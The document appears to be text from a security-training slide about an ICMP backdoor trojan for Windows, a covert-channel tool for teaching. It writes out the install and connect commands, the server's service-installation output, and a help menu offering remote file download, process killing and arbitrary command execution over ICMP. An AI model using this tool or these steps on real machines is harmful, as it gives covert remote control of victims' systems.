 ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
(Command:
icmpsrv –install)
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsend 127.0.0.1
=====Welcome to www.hackerxfiles.net=====
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15
]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe =admin.exe] <Download Files.
Parth is \\system 32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD>
Commands
are sent using
ICMP protocol
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsrv -install
=====Welcome to www.hackerxfiles.net=====
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15
]---
Usage: icmpsrv -install <to install service>
Icmpsrv -remove <to remove service>
Transmitting File … Success !
Creating Service … Success !
Starting Service … Pending … Success !
C:\Documents and
Settings\Administrator\WINDOWS\Desktop\ICMP Backdoor
Win32